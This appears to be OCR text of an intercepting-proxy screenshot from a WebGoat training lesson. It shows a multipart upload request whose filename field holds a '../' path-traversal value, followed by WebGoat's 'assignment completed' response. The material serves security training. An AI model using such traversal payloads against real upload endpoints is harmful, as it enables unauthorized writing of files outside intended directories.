 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /WebGoat/PathTraversal/profile-upload-remove-user-input HTTP/1.1
2 Host: 192.168.2.23:8080
3 Content-Length : 67198
4 Accept: */*
5 X-Requested-With : XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryfBAWKfQB2Y4mb2G0
8 Origin: http://192.168.2.23:8080
9 Referer: http://192.168.2.23:8080/WebGoat/start.mvc
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Cookie: JSESSIONID =_soriOe8MUO3_mmjXv-2Qb44K3lgJ2CFJPZDyCPq
13 Connection: close
14
15 ------WebKitFormBoundaryfBAWKfQB2Y4mb2G0
16 Content-Disposition : form-data ; name="uploadedFileRemoveUserInput ";
filename="../test.png "
17 Content-Type : image/png
18
19 □PNG
20
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection : 1; mode=block
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : DENY
6 Content-Type: application/json
7 Date: Wed, 18 Jan 2023 06:57:25 GMT
8
9 {
10 "lessonCompleted" :true,
11 "feedback" :
"Congratulations. You have successfully completed the assignment." ,
12 "output" :null,
13 "assignment" :"ProfileUploadRemoveUserInput" ,
14 "attemptWasMade" :true
15 }